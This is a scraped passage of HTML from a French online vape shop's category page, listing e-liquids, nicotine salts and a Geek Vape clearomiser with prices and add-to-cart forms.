action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="997" class="quantity_product quantity_product_2872" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2872" name="minimal_quantity"> <input type="hidden" value="5004" class="id_product_attribute id_product_attribute_2872" name="id_product_attribute"> <input type="hidden" value="2872" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2872" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2872" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2872" data-id-product-attribute="5004" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2872" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml">E-Liquide Vanille Ice Cream Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2872" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez-vous une escapade gourmande à l’italienne avec l’e-liquide Bobble Vanille Ice Cream. Une saveur de glace vanillée onctueuse et fondante,...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1387" data-id-product-attribute="2503" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6279-home_default/e-liquide-bar-a-saveur.jpg" alt = "Le bar à saveurs | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6279-large_default/e-liquide-bar-a-saveur.jpg" > <span class="product-additional" data-idproduct="1387"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9870" class="quantity_product quantity_product_1387" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1387" name="minimal_quantity"> <input type="hidden" value="2503" class="id_product_attribute id_product_attribute_1387" name="id_product_attribute"> <input type="hidden" value="1387" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1387" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1387 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1387" data-id-product-attribute="2503" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1387" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml">Le bar à saveurs</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1387" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez notre Bar à saveurs, un espace unique dédié aux vapoteurs créatifs. Ici, vous pouvez choisir parmi une large sélection d’arômes fruités,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3053" data-id-product-attribute="5417" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" > <span class="product-additional" data-idproduct="3053"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3053" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3053" name="minimal_quantity"> <input type="hidden" value="5417" class="id_product_attribute id_product_attribute_3053" name="id_product_attribute"> <input type="hidden" value="3053" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3053" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3053" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3053" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de e-liquides mentholés, préparez vos papilles pour cette menthe plus fraîche que jamais en version sels de nicotine. Faîtes un tour du...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2872" data-id-product-attribute="5004" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7283-home_default/e-liquide-vanille-ice-cream-bobble.jpg" alt = "E-Liquide Vanille Ice Cream Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7283-large_default/e-liquide-vanille-ice-cream-bobble.jpg" > <span class="product-additional" data-idproduct="2872"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="997" class="quantity_product quantity_product_2872" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2872" name="minimal_quantity"> <input type="hidden" value="5004" class="id_product_attribute id_product_attribute_2872" name="id_product_attribute"> <input type="hidden" value="2872" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2872" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2872" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2872" data-id-product-attribute="5004" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2872" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml">E-Liquide Vanille Ice Cream Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2872" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez-vous une escapade gourmande à l’italienne avec l’e-liquide Bobble Vanille Ice Cream. Une saveur de glace vanillée onctueuse et fondante,...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1387" data-id-product-attribute="2503" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6279-home_default/e-liquide-bar-a-saveur.jpg" alt = "Le bar à saveurs | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6279-large_default/e-liquide-bar-a-saveur.jpg" > <span class="product-additional" data-idproduct="1387"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9870" class="quantity_product quantity_product_1387" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1387" name="minimal_quantity"> <input type="hidden" value="2503" class="id_product_attribute id_product_attribute_1387" name="id_product_attribute"> <input type="hidden" value="1387" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1387" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1387 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1387" data-id-product-attribute="2503" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1387" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml">Le bar à saveurs</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1387" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez notre Bar à saveurs, un espace unique dédié aux vapoteurs créatifs. Ici, vous pouvez choisir parmi une large sélection d’arômes fruités,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> 